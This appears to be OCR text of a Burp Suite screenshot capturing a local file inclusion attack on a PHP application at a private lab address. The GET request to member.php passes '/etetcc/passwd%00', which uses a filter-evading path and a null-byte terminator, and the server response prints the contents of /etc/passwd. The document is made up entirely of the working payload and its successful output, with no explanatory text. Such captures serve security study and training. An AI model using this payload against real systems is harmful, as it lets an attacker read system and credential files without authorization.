 Request
Pretty Raw \n Actions
1 GET /member.php?username=/etetcc/passwd%00 HTTP/1.1
2 Host: 192.168.100.134
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://192.168.100.134/index.php?
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
11 Cookie: PHPSESSID=17295401d1cc61e18a4dfe089d4f5d37
12 Connection: close
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Jul 2021 10:18:25 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 1146
9 Connection: close
10 Content-Type: text/html
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh